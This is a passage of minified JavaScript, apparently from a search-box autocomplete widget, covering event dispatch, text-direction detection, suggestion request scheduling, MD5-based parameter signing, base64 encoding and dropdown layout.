K:function(A){vb=A;Fa=U=null;qa=wb=!1;Xa=!0;db="";ub=0},v:function(){return 128},sa:function(){return{dk:b,Lw:c,ew:d,fw:e,bg:g,Ad:h,At:k,isVisible:l,isEnabled:n,Rw:v,kc:u,xi:F,wA:w,Be:Q,lt:V,Gc:N,Ce:ha,tx:C,show:y,Hc:I,clear:H,Lh:O,Yv:R,Zv:J,Iz:ia,Gf:aa}},qd:function(){var A={mf:a,na:oa,vd:Ha,cg:Ia,sc:Ra,ze:wa};return[{va:Cj,O:Cj,za:Cj,K:Cj,v:function(){return 154},sa:function(){return A},qd:function(){return null},Da:Cj}]},Da:function(){ya&&(window.clearTimeout(ya),ya=null);ta=null;I()}};return La},
Mk=sj++;var Pk=function(){this.kn=Ok.test("x")};L(Pk,Fk);var Qk=/^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$/,Ok=/^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*(?:\d[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$|[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff\u2c00-\ufb1c\ufdfe-\ufe6f\ufefd-\uffff])/;Pk.prototype.va=function(a){this.pd=a.ud()};Pk.prototype.v=function(){return 145};
Pk.prototype.Yt=function(a){if(!this.kn)return!0;for(var b=!1,c=!1,d=0,e;d<a.length;++d)if(e=a.charAt(d),!Qk.test(e)&&(Ok.test(e)?c=!0:b=!0,c&&b))return!0;return!1};Pk.prototype.wi=function(a){var b=this.pd;this.kn&&(Ok.test(a)?b="ltr":Qk.test(a)||(b="rtl"));return b};var Rk=function(){this.Hj=[];this.Hh={Tp:1}};L(Rk,Fk);var Sk=window.postMessage&&!(Hj||Oj||Mj);f=Rk.prototype;f.v=function(){return 117};f.Da=function(){this.dc=null};f.Ka=function(a,b,c,d,e){var g=this.um(a);g||(g={},this.Hj.push({element:a,Pt:g}));var h=g[b];h||(h=g[b]=[],g=this.Ns(b,a.Tp?window:jk(a),h),"string"==typeof b?a.addEventListener?a.addEventListener(b,g,!1):a["on"+b]=g:a[b]=g);h.push(this.Ms(c,d||0,!!e));h.sort(Tk);c.hs=b};
f.Qg=function(a,b){if(a=this.um(a))if(a=a[b.hs])for(var c=0,d;d=a[c++];)if(d.Ld==b){d.nj=!0;break}};f.qb=function(a,b,c,d){this.Ka(this.Hh,a,b,c,d)};f.Lx=function(a){this.Qg(this.Hh,a)};f.xa=function(a,b){b=b||{};(a=this.Hh[a])&&a(b,b.cf)};f.Ob=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)};f.wk=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};
f.defer=function(a){if(Sk){if(!this.dc){this.dc=[];var b=E(this.bt,this);this.Ob(window,"message",b)}this.dc.push(a);a=window.location.href;window.postMessage("sbox.df",/HTTPS?:\/\//i.test(a)?a:"*")}else window.setTimeout(a,0)};f.bt=function(a){this.dc&&a&&a.source==window&&"sbox.df"==a.data&&this.dc.length&&(this.dc.shift()(),this.dc&&this.dc.length&&window.postMessage("sbox.df",window.location.href))};
f.Ns=function(a,b,c){return E(function(d,e){if(c.length&&(d=d||this.ws(b),d.cf=e||a,this.vv(d,c),d.jg))return delete d.jg,d.xu&&(d=b.event||d),ek(d),d.returnValue=!1},this)};f.ws=function(a){var b={};if(a=a.event)a.keyCode&&(b.keyCode=a.keyCode),b.xu=!0;return b};f.Ms=function(a,b,c){return{zu:c,nj:!1,priority:b,Ld:a}};f.um=function(a){for(var b=0,c;b<this.Hj.length;++b)if(c=this.Hj[b],c.element==a)return c.Pt;return null};
f.vv=function(a,b){for(var c,d,e=0,g;g=b[e++];)g.nj?d=!0:c||(g.zu?this.cw(g,a):c=g.Ld(a));if(d)for(e=0;g=b[e];)g.nj?b.splice(e,1):++e};f.cw=function(a,b){this.defer(function(){a.Ld(b)})};var Tk=function(a,b){return b.priority-a.priority};var Uk=function(){this.ef={};this.Og=this.Jj=0};L(Uk,Fk);f=Uk.prototype;f.K=function(){this.reset()};f.v=function(){return 494};f.sq=function(a){this.ef[a.Fa()]=!0};f.Xu=function(a){var b=a.Ae();a=b.Fa();a in this.ef&&(b=b.Zf(),this.Og+=uj()-b,++this.Jj,delete this.ef[a])};f.us=function(){var a=0,b;for(b in this.ef)a++;return a};f.reset=function(){this.ef={};this.Og=this.Jj=0};var Vk=function(){};L(Vk,Fk);f=Vk.prototype;f.K=function(){this.reset()};f.v=function(){return 374};f.add=function(a){this.eb[a]=!0;this.yn=a};f.vt=function(){var a=[],b;for(b in this.eb)a.push(parseInt(b,10));return a};f.reset=function(){this.eb={};this.yn=null};var Wk=function(){this.Mo=-1};L(Wk,Fk);var Xk=/\.+$/,Yk=/\./g,Zk=tj([23]);f=Wk.prototype;f.O=function(a){this.Mf=a.get(191,this);this.ma=a.get(123,this);this.F=a.get(118,this);this.eb=a.get(374,this);this.Ec=a.get(494,this);this.Xc=a.get(126,this);this.N=a.get(128,this);this.Lp=a.Xa(311,this);hk(a.Xa(152,this))};f.za=function(a){this.sk=a.Uu};f.K=function(a){this.C=a;this.reset()};f.v=function(){return 120};
f.getParameters=function(a){var b=this.F.Ab();a=this.nt(a);var c=this.pt(b,a);b={oq:b,gs_l:a+"."+c};this.C.Du&&(b.q=this.F.ta());return b};f.reset=function(){this.No=uj();++this.Mo;this.F.Wc();this.eb.reset();this.ma.Wc();for(var a=0,b;b=this.Lp[a++];)b.reset()};f.fx=function(a){this.sk=a};f.Ps=function(){var a=this.Xc.td();return a?a.getParameters().cb("e")||"":""};f.Us=function(){return this.eb.vt().join("j")};f.ys=function(){var a="";this.Xc.Pi()?a="o":this.N.Ce()&&(a=this.N.lt()+"");return a};
f.nt=function(a){var b=[];b[27]=34;b[0]=$k(this.C.sh);b[28]=$k(this.C.vg);b[1]=void 0==a?"":a+"";b[26]=this.Us();b[2]=this.ys();b[3]=this.As();b[4]=this.Hi(this.F.ti);b[5]=this.Hi(this.F.vn);b[6]=this.Mo;b[7]=uj()-this.No;b[18]=this.Hi(this.F.Su);b[8]=this.ma.xo;if(a=this.ma.Cs())b[25]=this.Bs(a),b[10]=a.uu;b[11]=this.ma.rm();b[12]=this.ma.bm;if(a=this.ma.Hs())b[9]=a.Sv,b[22]=a.Kv,b[17]=a.$v;b[13]=this.ma.Sn;b[14]=this.ma.pj;b[15]=this.ma.uk;b[16]=this.ma.Gs();b[30]=this.Ec.us();b[31]=this.Ec.Jj;
b[32]=this.Ec.Og;b[19]=$k(this.C.nk);b[20]=this.Ps();a=0;for(var c;c=this.Lp[a++];){var d=c.Tf();Zk[d]&&(b[d]=void 0==b[d]?$k(c.wd()):"")}return b.join(".").replace(Xk,"")};var $k=function(a){return a?a.replace(Yk,"-"):""};Wk.prototype.As=function(){var a="",b=this.N.kc();if(b){for(var c,d=0,e=0,g;g=b[e++];){var h=g;g=h.v()+"";h=h.Li();h.length&&(g+="i"+h.join("i"));g!=c&&(1<d&&(a+="l"+d),a+=(c?"j":"")+g,d=0,c=g);++d}1<d&&(a+="l"+d)}return a};
Wk.prototype.pt=function(a,b){return this.Mf&&this.sk?(a+=b,b=this.Mf.decode(this.sk),a=this.Mf.ot(a,b),a=a.slice(0,8),this.Mf.encode(a)):""};Wk.prototype.Hi=function(a){return Math.max(a-this.No,0)};Wk.prototype.Bs=function(a){return a.Fu?"1"+(this.C.Ur?"a":"")+(this.C.Xr?"c":""):""};var al=function(){};L(al,Fk);f=al.prototype;f.va=function(a){this.ui=a.qm()};f.O=function(a){a.get(347,this);this.yb=a.get(130,this);this.G=a.get(117,this);this.ma=a.get(123,this);this.F=a.get(118,this);this.lj=a.get(120,this);this.N=a.get(128,this);this.$e=a.get(139,this);this.L=a.L;this.Io=a.Xa(294,this)};f.K=function(a){this.C=a};f.v=function(){return 121};
f.search=function(a,b){if(this.Io){for(var c=!1,d=0,e;e=this.Io[d++];)2==e.Wf(a,b)&&(c=!0);if(c)return}if(a&&!lj.test(a)||this.C.xc||this.yb&&this.yb.xc())$i.test(b)?this.ui&&!this.Of&&(this.Of=ck(this.ui,"btnI","1")):this.Of&&(this.ui.removeChild(this.Of),this.Of=null),this.L.search(a,b),this.uf(),this.G.xa(14,{query:a})};f.og=function(a){this.L.og(a);this.uf()};f.redirect=function(a){this.L.redirect(a);this.uf()};f.Ff=function(a){this.L.Ff(a);this.uf()};f.Yf=function(a){return this.L.Yf(a)};
f.uf=function(){this.ma.gg();this.ma.vf();this.lj.reset();this.N.clear();this.F.Ab()!=this.F.ta()&&this.F.$k();this.$e&&this.$e.clear()};var bl=function(a,b,c){function d(){return a}function e(){return J}function g(){return ia}function h(){return b}function k(){return c||""}function l(aa,oa){F(aa,oa)}function n(aa,oa){F(aa,oa,!0)}function v(){C||(y=!0)}function u(){H=!0}function F(aa,oa,Ha){C||(Q[aa]=oa,Ha&&(V[aa]=oa))}var w=(rj++).toString(36),Q={},V={},N,ha,C=!1,y=!1,I=!1,H=!1,O=1,R={Fa:function(){return w},zm:function(){var aa=parseInt(w,36);return isNaN(aa)?-1:aa},bb:d,Zs:e,Ei:g,rd:h,Qs:function(){return O},getParameters:function(){return Q},
sA:function(){return N},ag:k,Zf:function(){return ha},xs:function(){return{bb:d,Zs:e,Ei:g,rd:h,ag:k,Zj:l,zg:n,$l:v,Lq:u}},Hw:function(aa){O=aa},Zj:l,zg:n,$l:v,Lq:u,Au:function(){return y},iu:function(){I=!0},sn:function(){return I},TA:function(){return H},ms:function(){C||(ha=uj(),"cp"in V||n("cp",b.Vf()),F("gs_id",w),N=xj(V)+":"+a,C=!0)}};var J=a.toLowerCase();var ia=Aj(J);return R};var cl=function(){};L(cl,Fk);f=cl.prototype;f.O=function(a){this.Lj=a.Xa(156,this);this.Xc=a.get(126,this)};f.za=function(){this.Lj.sort(dl)};f.K=function(a){this.C=a;this.Yn=a.sv};f.v=function(){return 553};f.sl=function(a,b,c){return this.ct(a,b,c)};f.bp=function(a){this.Yn=a};f.ct=function(a,b,c,d){a=bl(a,b||vj(a.length),c||"");this.ls(a);a.zg("ds",this.C.wl);a.zg("pq",this.Yn);d&&a.$l();a.ms();return a};
f.ls=function(a){var b=1,c=a.xs(),d=this.Xc.td();if(this.Lj)for(var e=0,g;g=this.Lj[e++];)g=g.Wf(c,d),g>b&&(b=g);a.Hw(b)};var dl=function(a,b){return a.Ga()-b.Ga()};var el=function(){this.Cb=!1;this.mg=-1};L(el,Fk);var fl=[0,1,2,3,4,5,5,6,6,6,7,7,7,7,7,8,8,8,8,8],gl=fl[fl.length-1]+1,hl=100*fl.length-1;f=el.prototype;f.O=function(a){this.yc=a.get(133,this);this.yb=a.get(130,this);this.F=a.get(118,this);this.lj=a.get(120,this);this.Ec=a.get(494,this);this.zo=a.get(124,this);this.Ao=a.get(125,this);this.Bo=a.get(230,this);this.rw=a.get(127,this);this.L=a.L};
f.K=function(a){this.$b=this.rw.$b;this.C=a;this.Cb=!0;this.Jd={};this.dj=0;this.Bu=a.qs;this.Cu=a.fg;this.Vi=-1;this.Jc=this.C.Wr&&!!this.yc};f.v=function(){return 123};f.Da=function(){this.Cb=!1;this.Dk();this.vf();this.Jd=null;this.gg()};
f.Ol=function(a,b){if(!(!this.Cb||this.Cu||this.yb&&this.yb.Rz())){var c=!0;this.Nx(a);++this.xo;this.Ec.sq(a);this.Nv();if(this.Jc){var d=this.yc.get(a);d&&((c=this.Bu||a.Au())&&this.C.hu&&a.iu(),this.Ao.Ld(d),d.nn()&&++this.bm,this.vf())}c&&(this.Kc=a,this.Aa&&!b||this.co())}};f.Pi=function(){return 10<=this.Me||3<=this.$b.om()?!0:!1};f.gg=function(){this.Vi=this.mg};f.pn=function(){return this.mg<=this.Vi};f.vf=function(){this.Kc=null};
f.Cs=function(){return{Fu:this.Jc,uu:this.Jc?this.yc.rA():0}};f.rm=function(){return this.Jc?this.yc.rm():0};f.Hs=function(){return{Sv:this.el,Kv:this.dl,$v:this.fl}};f.Gs=function(){for(var a=[],b=0,c,d=0;d<=gl;++d)c=this.Sj[d],0==c?b++:(b=1==b?"0j":1<b?d+"-":"",a.push(b+c),b=0);return a.join("j")};f.qh=function(){this.Jc&&this.yc.Zz()};f.Wc=function(){this.Jc&&this.yc.Wc();this.uk=this.pj=this.Sn=this.fl=this.dl=this.el=this.bm=this.Me=this.xo=0;this.Sj=[];for(var a=0;a<=gl;++a)this.Sj[a]=0};
f.Ds=function(a){return E(function(b){this.eo(b,a)},this)};f.co=function(){this.Dk();if(!(2<this.$b.om())&&this.Kc){var a=[],b=this.Kc.getParameters();if(b)for(var c in b)wj(c,b[c],a);this.L.Yh();a=this.$b.pw(this.Kc,a.join("&"),this.Ds(this.Kc),E(this.eo,this));this.Kc.sn()||(++this.el,a?this.pq(this.Kc):++this.dl);this.vf();this.dw()}};f.dw=function(){for(var a=100,b=(this.Me-2)/2,c=1;c++<=b;)a*=2;a<this.dj&&(a=this.dj);this.Aa=window.setTimeout(E(this.co,this),a)};
f.Dk=function(){null!=this.Aa&&(window.clearTimeout(this.Aa),this.Aa=null)};f.pq=function(a){this.Jd[a.Fa()]=a;++this.Me};f.qo=function(a){this.$b.Pr(a);delete this.Jd[a];this.Me&&--this.Me};f.Nv=function(){var a=uj(),b;for(b in this.Jd){var c=this.Jd[b].Zf();2500<a-c&&this.qo(b)}};
f.eo=function(a,b){if(this.Cb){if(!b&&(b=this.Jd[this.zo.mv(a)],!b))return;if(!b.sn()){a=this.zo.nv(a,b);if(this.Bo){var c=this.F.ta();a=this.Bo.ib(a,c)}this.Jc&&this.yc.put(a);this.Iu(b)||(++this.fl,this.Ao.Ld(a)||++this.Sn,this.Qx(b,a));this.Ox(a)}}};f.Qx=function(a,b){this.dj=b.getParameters().et("d");a&&(this.qo(a.Fa()),a=a.Zf(),a=uj()-a,this.uk+=a,this.pj=Math.max(a,this.pj),this.Px(a))};f.Px=function(a){++this.Sj[a>hl?gl:fl[Math.floor(a/100)]]};
f.Ox=function(a){a&&(a=a.getParameters().cb("q"))&&this.lj.fx(a)};f.Nx=function(a){a=a.zm();a>this.mg&&(this.mg=a)};f.Iu=function(a){return a.zm()<=this.Vi};var il=function(){this.wj={}};L(il,Fk);f=il.prototype;f.O=function(a){this.Iq=a.get(150,this);if(a=a.Xa(158,this))for(var b=0,c;c=a[b++];)this.wj[c.zA()]=c};f.K=function(a){this.Bx=a.pk;this.St=a.Qm};f.v=function(){return 124};f.mv=function(a){return(a[2]||{}).j};f.nv=function(a,b){var c=a[0],d=a[1],e={};if(a=a[2])for(var g in a){var h=a[g];g in this.wj&&(h=this.wj[g].parse(h));e[g]=h}return rk(b,this.ov(c,d),cj(e),!1,!0,!1)};
f.ov=function(a,b){for(var c=!1,d=!1,e=!1,g=0,h;h=b[g++];)if(33==this.Jm(h)?d=!0:c=!0,d&&c){e=!0;break}c=0;d=[];for(g=0;h=b[g++];){var k=this.Jm(h);if(this.Bx[k]&&(!e||33!=k)){var l=this.tt(h,a);d.push(ej(l,this.xl(l),c++,k,this.rt(h),this.it(h)))}}return d};f.Jm=function(a){return a[1]||0};f.rt=function(a){return a[2]||[]};f.tt=function(a,b){a=a[0];this.St&&(a=this.Iq.bold(b.toLowerCase(),this.xl(a)));return a};f.it=function(a){return(a=a[3])?cj(a):dj};f.xl=function(a){return zj(a).replace(mj,"")};var jl=function(){};L(jl,Fk);jl.prototype.O=function(a){this.G=a.get(117,this);this.F=a.get(118,this);this.Ec=a.get(494,this);this.Nj=a.Xa(122,this);this.Xc=a.get(126,this);this.N=a.get(128,this);this.L=a.L;this.Nj.sort(kl)};jl.prototype.v=function(){return 125};jl.prototype.Ld=function(a){var b=this.Ou(a);if(b){if(this.Nj)for(var c=0,d;d=this.Nj[c++];)a=d.Sr(a);this.Xc.Dw(a);this.Av(a)}this.L.ci(a,b);return b};
jl.prototype.Ou=function(a){var b=this.F.ta(),c=this.Xc.td();b=b.toLowerCase();var d=a.bb().toLowerCase();b==d?c=!0:(b=Aj(b),a=(d=a.Ae())?d.Ei():Aj(a.bb().toLowerCase()),c=c?c.Ae().Ei():"",c=0==b.indexOf(a)?0==b.indexOf(c)?a.length>=c.length:!0:!1);return c};var kl=function(a,b){return a.Ga()-b.Ga()};jl.prototype.Av=function(a){var b=a.Ae().bb(),c=a.kc();if(this.N.isEnabled())if(c.length){var d=0==a.v();this.N.dk(b,c,d)&&this.Ec.Xu(a)}else this.N.clear();this.G.xa(3,{input:b,Ax:c})};var ll=function(){};L(ll,Fk);f=ll.prototype;f.O=function(a){this.ma=a.get(123,this)};f.K=function(){this.Pq()};f.v=function(){return 126};f.Pi=function(){return this.ma.Pi()};f.Dw=function(a){this.Dl=a};f.td=function(){return this.Dl};f.Pq=function(){this.Dl=null};var ml=function(){this.il={}};L(ml,Fk);ml.prototype.O=function(a){a=a.Xa(149,this);for(var b=0,c;c=a[b++];)this.il[c.jm()]=c};
ml.prototype.K=function(a){var b="https:"==document.location.protocol,c=[];wj("client",a.sh,c);wj("hl",a.Ge,c);wj("gl",a.xx,c);wj("sugexp",a.nk,c);wj("gs_rn",34,c);wj("gs_ri",a.vg,c);a.Ok&&wj("authuser",a.Ok,c);this.gr={protocol:"http"+(b?"s":"")+"://",host:a.Vv||"clients1."+a.ir,Kj:a.Kj||"/complete/search",wx:c.length?c.join("&"):""};this.$b&&this.$b.jm()==a.xh||(this.$b=this.il[a.xh])};ml.prototype.v=function(){return 127};var nl=function(){};L(nl,Fk);
var ol=[0,0,0,0,0,0,0,0,0,0,0,0,0,63,0,0,53,54,55,56,57,58,59,60,61,62,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,0,0,0,0,64,0,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,0,0,0,0,0],pl=[7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,6,10,15,21,6,10,15,21],ql=[3614090360,3905402710,606105819,3250441966,4118548399,1200080426,
2821735955,4249261313,1770035416,2336552879,4294925233,2304563134,1804603682,4254626195,2792965006,1236535329,4129170786,3225465664,643717713,3921069994,3593408605,38016083,3634488961,3889429448,568446438,3275163606,4107603335,1163531501,2850285829,4243563512,1735328473,2368359562,4294588738,2272392833,1839030562,4259657740,2763975236,1272893353,4139469664,3200236656,681279174,3936430074,3572445317,76029189,3654602809,3873151461,530742520,3299628645,4096336452,1126891415,2878612391,4237533241,1700485571,
2399980690,4293915773,2240044497,1873313359,4264355552,2734768916,1309151649,4149444226,3174756917,718787259,3951481745];nl.prototype.v=function(){return 191};nl.prototype.encode=function(a){"string"==typeof a&&(a=rl(a));var b="";if(a){for(var c=a.length,d=0,e=0,g=0;c--;)for(e<<=8,e|=a[g++],d+=8;6<=d;)b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e>>d-6&63),d-=6;d&&(b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e<<8>>d+8-6&63))}return b};
nl.prototype.decode=function(a){var b=[];if(a)for(var c=0,d=0,e=0;e<a.length;++e){var g=a.charCodeAt(e);if(32>g||127<g||!ol[g-32])return[];c<<=6;c|=ol[g-32]-1;d+=6;8<=d&&(b.push(c>>d-8&255),d-=8)}return b};
nl.prototype.ot=function(a,b){var c={};c.ra=Array(4);c.buffer=Array(4);c.Zx=Array(4);c.padding=Array(64);c.padding[0]=128;for(var d=1;64>d;++d)c.padding[d]=0;sl(c);d=Array(64);64<b.length&&(sl(c),tl(c,b),b=ul(c));for(var e=0;e<b.length;++e)d[e]=b[e]^92;for(e=b.length;64>e;++e)d[e]=92;sl(c);for(e=0;64>e;++e)c.buffer[e]=d[e]^106;vl(c,c.buffer);c.total=64;tl(c,rl(a));a=ul(c);sl(c);vl(c,d);c.total=64;tl(c,a);return ul(c)};
var rl=function(a){for(var b=[],c=0,d=0;d<a.length;++d){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b},sl=function(a){a.ra[0]=1732584193;a.ra[1]=4023233417;a.ra[2]=2562383102;a.ra[3]=271733878;a.rf=a.total=0},vl=function(a,b){for(var c=a.Zx,d=0;64>d;d+=4)c[d/4]=b[d]|b[d+1]<<8|b[d+2]<<16|b[d+3]<<24;var e=a.ra[0];b=a.ra[1];d=a.ra[2];for(var g=a.ra[3],h,k,l,n=0;64>n;++n)16>n?(h=g^b&(d^g),k=n):32>n?(h=d^g&(b^d),k=5*n+1&15):
48>n?(h=b^d^g,k=3*n+5&15):(h=d^(b|~g),k=7*n&15),l=g,g=d,d=b,e=e+h+ql[n]+c[k]&4294967295,h=pl[n],b=b+((e<<h|e>>>32-h)&4294967295)&4294967295,e=l;a.ra[0]=a.ra[0]+e&4294967295;a.ra[1]=a.ra[1]+b&4294967295;a.ra[2]=a.ra[2]+d&4294967295;a.ra[3]=a.ra[3]+g&4294967295},tl=function(a,b,c){c||(c=b.length);a.total+=c;for(var d=0;d<c;++d)a.buffer[a.rf++]=b[d],64==a.rf&&(vl(a,a.buffer),a.rf=0)},ul=function(a){var b=Array(16),c=8*a.total,d=a.rf;tl(a,a.padding,56>d?56-d:64-(d-56));for(var e=56;64>e;++e)a.buffer[e]=
c&255,c>>>=8;vl(a,a.buffer);for(e=d=0;4>e;++e)for(c=0;32>c;c+=8)b[d++]=a.ra[e]>>c&255;return b};var wl=function(){};L(wl,Fk);wl.prototype.v=function(){return 150};
wl.prototype.bold=function(a,b){b=yj(b.replace(aj,""));a=yj(Aj(a,!0));if(Bj(b,a))return a+"<b>"+b.substr(a.length)+"</b>";for(var c="",d=[],e=b.length-1,g=0,h=-1,k;k=b.charAt(g);++g)" "==k||"\t"==k?c.length&&(d.push({t:c,Ne:h,e:g+1}),c="",h=-1):(c+=k,-1==h?h=g:g==e&&d.push({t:c,Ne:h,e:g+1}));a=this.$s(a,d);if(!a.length)return"<b>"+b+"</b>";c="";for(g=e=0;h=a[g];++g)(k=d[h.Ne].Ne)&&(c+="<b>"+b.substring(e,k-1)+"</b> "),e=d[h.e].e,c+=b.substring(k,e);e<b.length&&(c+="<b>"+b.substring(e)+"</b> ");return c};
wl.prototype.$s=function(a,b){var c=a.split(/\s+/);a={};for(var d=0,e;e=c[d++];)a[e]=1;c=-1;var g=[],h=b.length-1;for(d=0;e=b[d];++d)a[e.t]?(e=-1==c,d==h?g.push({Ne:e?d:c,e:d}):e&&(c=d)):-1<c&&(g.push({Ne:c,e:d-1}),c=-1);return g};var xl=function(){};L(xl,Fk);var yl=function(a){return eval('"\\u30'+a.split(",").join("\\u30")+'"')};yl("02,0C,0D,01,FB,F2,A1,A3,A5,A7,A9,E3,E5,E7,C3,FC,A2,A4,A6,A8,AA,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CA,CB,CC,CD,CE,CF,D2,D5,D8,DB,DE,DF,E0,E1,E2,E4,E6,E8,E9,EA,EB,EC,ED,EF,F3,9B,9C");yl("F4__,AC,AE,B0,B2,B4,B6,B8,BA,BC,BE,C0,C2,C5,C7,C9_____,D0,D3,D6,D9,DC");yl("D1,D4,D7,DA,DD");yl("F4____,AC_,AE_,B0_,B2_,B4_,B6_,B8_,BA_,BC_,BE_,C0_,C2__,C5_,C7_,C9______,D0__,D3__,D6__,D9__,DC");yl("D1__,D4__,D7__,DA__,DD");
yl("A6,AB,AD,AF,B1,B3,B5,B7,B9,BB,BD,BF,C1,C4,C6,C8,CF,D2,D5,D8,DB");yl("CF,D2,D5,D8,DB");xl.prototype.v=function(){return 146};var zl=function(){this.mn=!0};L(zl,Fk);f=zl.prototype;f.va=function(a,b){this.pd=a.ud();b.addRule(".gssb_c","border:0;position:absolute;z-index:989");b.addRule(".gssb_e","border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"cursor:default");b.addRule(".gssb_f","visibility:hidden;white-space:nowrap");b.addRule(".gssb_k","border:0;display:block;position:absolute;top:0;z-index:988");b.addRule(".gsdd_a","border:none!important")};
f.O=function(a){this.yf=a.get(115,this);this.F=a.get(118,this);this.G=a.get(117,this);this.Jo=a.xg.Fa()};f.za=function(a){this.C=a;this.yr();(a.ue||document.body).appendChild(this.Ba);this.G.qb(8,E(this.sc,this))};f.K=function(a){this.C=a;this.Ba.style.position=a.ve};f.v=function(){return 116};f.Yj=function(a){a!=this.Le&&(this.Le=a,a=a.na(),this.vj?a!=this.vj&&this.gb.replaceChild(a,this.vj):this.gb.appendChild(a),this.vj=a)};
f.Lb=function(){this.rg||(this.rg=this.gb?Math.max(this.gb.offsetHeight,0):0);return this.rg};f.show=function(a){this.yv(a);this.tc(this.Nh,!0);this.tc(this.Yb,!0);this.G.xa(16);this.sc()};f.Hc=function(){this.rg=0;this.tc(this.Nh,!1);this.tc(this.Yb,!1);this.Zd(this.pd);this.G.xa(11)};f.sc=function(){this.rg=0;this.vo();this.Rv();this.Le&&this.Le.sc()};f.Eg=function(a){this.Zi?this.fn!=a&&this.Zi.replaceChild(a,this.fn):(this.tr(),this.Zi.appendChild(a));this.fn=a};
f.tr=function(){var a=this.Ba.insertRow(-1);a.style.height="0";a.insertCell(-1);this.Zi=a.insertCell(-1);this.yf.isVisible()||(this.tc(this.gb,!1),this.tc(this.Ba,!0),this.sc());this.Nh=this.gb};
f.yr=function(){this.Ba=Xj();this.Ba.className="gstl_"+this.Jo+" gssb_c";this.tc(this.Ba,!1);this.Nh=this.Ba;var a=this.Ba.insertRow(-1);this.Ed=a.insertCell(-1);this.Ed.className="gssb_f";this.mj=Yj();this.gb=a.insertCell(-1);this.gb.className="gssb_e";this.gb.style.width="100%";this.C.Rt&&(this.Yb=Wj("iframe","gstl_"+this.Jo+" gssb_k"),this.tc(this.Yb,!1),(this.C.ue||document.body).appendChild(this.Yb));if(this.od=this.C.Fl)"number"==typeof this.od&&(this.od+=this.C.ld[2]),this.gk(this.Ba,this.od);
this.vo()};
f.vo=function(){var a=this.Le&&this.Le.vd(),b=a?a.offsetWidth:this.F.yd(),c=this.od;c?"string"==typeof c&&(c=null):this.En||!this.mn?(this.gb.style.width="",this.Ba.style.width=""):(this.gb.style.width="100%",c=b+this.C.ld[2],this.gk(this.Ba,c));if("relative"!=this.C.ve){var d=this.F.Fi();a&&(d.Db=Vj(a).Db);a=this.ut(d,b,c);b={Db:0,ie:0};"absolute"==this.C.ve&&this.C.ue&&this.C.ue!=document.body&&(b=Vj(this.C.ue));d=this.Ba.style;d.top=a.ie-b.ie+"px";d.left=d.right="";void 0!=a.Db?d.left=a.Db-b.Db+
"px":d.right=a.bw+b.Db+"px"}Jj&&(d.zoom="normal",d.zoom=1)};f.ut=function(a,b,c){var d=this.C.ld,e=d[1];d=d[0];d=a.ie+this.F.Lb()+d;if("right"==this.$m)return{bw:(jk(this.Ba)||window).document.documentElement.clientWidth-(a.Db-e+b),ie:d};a=a.Db+e;"center"==this.$m&&c&&(a+=(b-c)/2);return{Db:a,ie:d}};f.Kw=function(a,b){a.style.height=Math.max(b,0)+"px"};f.gk=function(a,b){"number"==typeof b?0<b&&(a.style.width=b+"px"):a.style.width=b};
f.Rv=function(){if(this.Yb){var a=this.C.Cq[0],b=this.Yb.style;"relative"!=this.C.ve&&(b.top=this.Ba.style.top,b.left=this.Ba.offsetLeft+this.Ed.offsetWidth+"px");this.Kw(this.Yb,this.Lb()+a);this.gk(this.Yb,this.gb.offsetWidth)}};f.tc=function(a,b){a&&(a.style.display=b?"":"none")};f.Zd=function(a){this.Sa!=a&&(this.Sa=a,ak(this.Ba,a))};
f.Ww=function(a){if(this.En!=a){var b=this.mj.style;a?(this.Ed.hasChildNodes()||this.Ed.appendChild(this.mj),b.width=a+"px",Lj&&(b.paddingLeft="1px")):(this.Ed.hasChildNodes()&&this.Ed.removeChild(this.mj),b.paddingLeft="");this.En=a}};f.yv=function(a){this.gb.className=a.Tt?"gssb_e gsdd_a":"gssb_e";this.Zd(a.jd||this.pd);this.Ww(a.marginWidth);this.mn=a.ln;this.$m=a.Ui};var Al=function(){function a(t,D){Ya&&(Ya=!1,x.Qg(p,aa),x.Qg(p,oa));D||(D=t);p.parentNode.replaceChild(t,p);D.appendChild(p);ea&&K.Hv&&(Hj||Lj?x.defer(function(){p.focus();Uj(p,U.Vf())}):p.focus());Ha()}function b(){return ya}function c(t){var D="rtl"==t==("rtl"==A);p.dir=t;if(Sa){P.Vj(t);var fa=qa.parentNode;fa.removeChild(Sa);D?qa.parentNode.insertBefore(Sa,qa.nextSibling):fa.insertBefore(Sa,qa)}ya&&(ya.dir=t,fa=ya.parentNode,fa.removeChild(ya),D?fa.insertBefore(ya,qa):qa.parentNode.insertBefore(ya,
